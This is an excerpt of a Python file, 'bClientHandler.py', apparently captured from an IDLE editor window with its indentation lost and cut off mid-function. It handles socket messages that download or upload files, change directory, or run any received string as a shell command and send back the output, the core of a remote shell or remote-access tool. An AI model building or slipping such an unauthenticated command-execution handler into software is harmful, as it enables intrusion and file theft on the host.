 *bClientHandler.py - C:\Users\Corey\Desktop\bClientHandler.py (3.5.2)*
File Edit Format Run Options Window Help
continue
elif message[:3] == "-DF":
fileName = message[4:]
self.sendFile(fileName)
elif message[:3] == "-UF":
fileName = message[4:]
self.recvFile(fileName)
elif message[:2] == "cd":
directory = message[3:]
try:
os.chdir(directory)
self.results = str(os.getcwd())
except:
self.results = "Error in changing directory, directory may not exist"
else:
cmd = subprocess.Popen(message, shell= True, stdout= subprocess.PIPE, stderr= subprocess.PIPE)
self.results = (cmd.stdout.read() + cmd.stderr.read()).decode('utf-8')
self.sendData(self.results)
print(self.results)
except:
pass
finally:
for x in self.server.currentCons:
if x[1] == self.IP:
self.server.currentCons.pop(self.server.currentCons.index(x))
break
def recvData(self):
message = self.con.recv(1024)
return message.decode('utf-8')
def recvByteData(self):
message = self.con.recv(1024)
return message
def recvFile(self, fileName):
lock = self.lockFile(fileName)
with open(fileName, 'wb') as file:
data = "".encode('utf-8')
Ln: 65 Col: 27